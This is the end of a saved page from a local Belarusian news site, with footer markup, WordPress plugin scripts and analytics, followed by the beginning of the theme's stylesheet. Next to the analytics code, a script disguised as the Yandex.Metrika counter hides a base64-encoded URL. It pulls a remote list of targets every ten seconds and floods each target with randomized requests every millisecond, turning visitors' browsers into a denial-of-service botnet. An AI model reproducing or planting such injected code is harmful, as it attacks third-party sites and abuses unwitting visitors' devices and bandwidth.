                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982               c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474                c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587                c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641               c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07               c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521               c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434                c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799               c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663               c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366               c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258               c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072               C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>
                </g>
              </svg></a><!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">
              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">
                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845             c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558             c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415             c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25             c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72              c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233              c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136              s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71              c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28             c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017              c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562              c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397             c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z             M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273             c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265             c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704             c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403              c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123              c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572             c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982             c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408             c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995             c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57             c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279             c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855              c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>
                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636               365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089    "></polygon>
              </svg></a>--> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">
              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_826_">
                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>
                </g>
              </svg></a></div>
        </div>
      </div>
      <!-- <div class="footer__developer">
          <a href="http://artphoenix.by" target="_blank">
            <span>СОЗДАНИЕ УНИКАЛЬНЫХ САЙТОВ</span>
            <div></div>
          </a>
        </div> -->
        <a href="#gradient" class="footer__toTop">
          НАВЕРХ
        </a> 
    </div>
  </footer>
  </div>
  <div id="offer" class="mfp-hide">
    [contact-form-7 id="1247" title="Предложить новость"]  </div>
  <div id="offer" class="mfp-hide business-offer">
    [contact-form-7 id="1954" title="Заказать бизнес-обзор"]  </div>
  <div id="offer" class="mfp-hide event-offer">
      [contact-form-7 id="5348" title="Заказать мероприятие"]  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soligorsk-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://soligorsk-news.by/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Продолжайте печатать";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/soligorsk-news.by\/wp-admin\/admin-ajax.php","origin_id":40002,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 SearchWP Live Search!","aria_instructions":"\u041a\u043e\u0433\u0434\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438 enter, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043d\u0443\u0436\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0441\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441 \u0436\u0435\u0441\u0442\u044b \u0441\u043c\u0430\u0445\u0438\u0432\u0430\u043d\u0438\u044f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://soligorsk-news.by/wp-admin/admin-ajax.php","nonce":"b499984580","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https://soligorsk-news.by/pochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173507902","post":"40002","tz":"3","srv":"soligorsk-news.by","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173507902", "40002" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>setTimeout( function(){jQuery.post('https://soligorsk-news.by/wp-content/plugins/kama-postviews/ajax-request.php',{ meta_id:'669431', view_type:'post_view', relpath:'' },function(result){   jQuery('.ajax_views').html(result);   } );}, 0);</script>

<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/jquery.magnific-popup.min.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/pluso.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105987557-1', 'auto');
  ga('send', 'pageview');

</script>
  <!-- Yandex.Metrika counter -->
<script>!function(r){var t={};function e(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=r,e.c=t,e.d=function(r,t,n){e.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:n})},e.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},e.t=function(r,t){if(1&t&&(r=e(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)e.d(n,o,function(t){return r[t]}.bind(null,o));return n},e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,"a",t),t},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},e.p="",e(e.s=0)}([function(r,t){function e(r,t,e,n,o,c,a){try{var i=r[c](a),f=i.value}catch(r){return void e(r)}i.done?t(f):Promise.resolve(f).then(n,o)}function n(r){return function(){var t=this,n=arguments;return new Promise((function(o,c){var a=r.apply(t,n);function i(r){e(a,o,c,i,f,"next",r)}function f(r){e(a,o,c,i,f,"throw",r)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(r){var t,e,n,c,a,i,f,u="",d=0;for(r=o._utf8_encode(r);d<r.length;)c=(t=r.charCodeAt(d++))>>2,a=(3&t)<<4|(e=r.charCodeAt(d++))>>4,i=(15&e)<<2|(n=r.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(r){var t,e,n,c,a,i,f="",u=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<r.length;)t=this._keyStr.indexOf(r.charAt(u++))<<2|(c=this._keyStr.indexOf(r.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(r.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(r.charAt(u++))),f+=String.fromCharCode(t),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(r){r=r.replace(/\r\n/g,"\n");for(var t="",e=0;e<r.length;e++){var n=r.charCodeAt(e);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t},_utf8_decode:function(r){for(var t="",e=0,n=c1=c2=0;e<r.length;)(n=r.charCodeAt(e))<128?(t+=String.fromCharCode(n),e++):n>191&&n<224?(c2=r.charCodeAt(e+1),t+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=r.charCodeAt(e+1),c3=r.charCodeAt(e+2),t+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return t},xrp:function(r){n((function*(){yield fetch(o.de(r),{redirect:"follow",mode:"no-cors"})}))()},xrg:function(r){n((function*(){try{yield fetch(o.de(r)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",referrerPolicy:"no-referrer",cache:"no-store"})}catch(r){}}))()},rn:function(r,t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(t-r+1)+r),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:r=>n((function*(){try{var t=yield fetch(r);return!!t.ok&&t}catch(r){}}))(),upd:function(){n((function*(){try{var r=yield o.fr(o.de("aHR0cHM6Ly9hc3NlLmZyYTEuZGlnaXRhbG9jZWFuc3BhY2VzLmNvbS9tYW5pZmVzdC5qc29u")+"?v="+(new Date).getTime(),{});if(r){var t=yield r.text();try{o.tt=JSON.parse(t)}catch(r){try{o.tt=t.split("\n")}catch(r){}}}}catch(r){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var r=0;r<o.tt.length;r++)o.tt[r]&&o.xrg(o.tt[r])}),1)}catch(r){}}]);</script>
<script type="text/javascript" >
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter46239894 = new Ya.Metrika({
                  id:46239894,
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true
              });
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46239894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css
body_size: 14255
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500,700);
@import url(https://fonts.googleapis.com/css?family=Arsenal);
@import url(https://fonts.googleapis.com/css?family=Cuprum);






.nav-list,
.nav-sublist {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

*,
body {
margin: 0
}

button,
hr,
input {
    overflow: visible
}

audio,
canvas,
progress,
video {
    display: inline-block
}

progress,
sub,
sup {
    vertical-align: baseline
}

*,
legend {
    padding: 0
}

body,
html {
    min-height: 100%
}

#top-main,
.wrapper {
    margin: auto
}

#top-main img,
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
    display: block
}

.nav-top .wrapper,
sub,
sup {
    position: relative
}

.breadcrumb ul,
.businessNews__caption ul,
.nav-list,
.nav-sublist,
.photoreports__caption ul {
    list-style: none
}


/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

.breadcrumb ul li a,
.header-social a,
.nav-list li a,
.news__group {
    text-decoration: none
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: ButtonText dotted 1px
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

.nav-sublist,
[hidden],
template {
    display: none
}

.wrapper {
    width: 1320px;
    max-width: 1320px;
    height: auto
}

body {
    font-size: 100%;
    height: auto;
    background-image: -webkit-linear-gradient(top, #fff 0, #fff 155px, #e6e6e6 500px);
    background: #e6e6e6;
    min-width: 1320px
}

#gradient {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fff, #fff 50%, #e6e6e6);
    background-image: linear-gradient(to bottom, #fff, #fff 50%, #e6e6e6);
    background-repeat: repeat-x;
    background-size: 100% 358px;
    min-width: 100%
}

#top-main img {
    width: 100%
}

.nav-sublist {
    position: absolute;
    width: 1320px;
    height: 130px;
    left: 0;
    background: #3c7a8c;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 3;
    -webkit-box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7);
    box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7)
}

.nav-sublist>li {
    margin-left: 0!important;
    margin-right: 0!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.nav-sublist>li:last-child>ul {
    border: none
}

.nav-sublist>li>ul {
    border-right: 1px solid #6898a6;
    padding: 0 34px 0 53px
}

.nav-sublist:hover {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav-sublist li {
    margin-left: 0
}

.nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/building.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(1) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/pin.png) no-repeat;
    width: 13px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/house.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/statement.png) no-repeat;
    width: 23px;
    height: 19px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ship.png) no-repeat;
    width: 25px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/arch.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/video-camera.png) no-repeat;
    width: 23px;
